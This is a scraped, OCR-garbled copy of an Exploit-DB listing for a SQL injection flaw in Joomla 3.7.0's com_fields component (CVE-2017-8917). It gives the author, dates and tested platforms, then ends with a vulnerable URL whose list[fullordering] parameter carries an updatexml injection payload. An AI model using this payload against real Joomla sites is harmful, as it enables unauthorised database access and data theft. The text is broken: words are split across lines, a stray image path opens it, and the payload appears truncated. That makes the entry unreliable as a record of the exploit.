 Joomla! 3.7.0 - 'com_fiel
https://www.exploit-db.com/exploits/42033
Joomla! 3.7.0 - 'com_fields' SQL Injection
EDB-
ID:
42033
CVE:
2017-8917
E-DB VERIFIED:
Author:
MATEUS LINO
Type:
WEBAPPS
EXPLOIT: / {}
Platfor
m:
PHP
Publish
ed:
2017-05-19
VULNERABLE APP:
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&
list[fullordering]=updatexml%27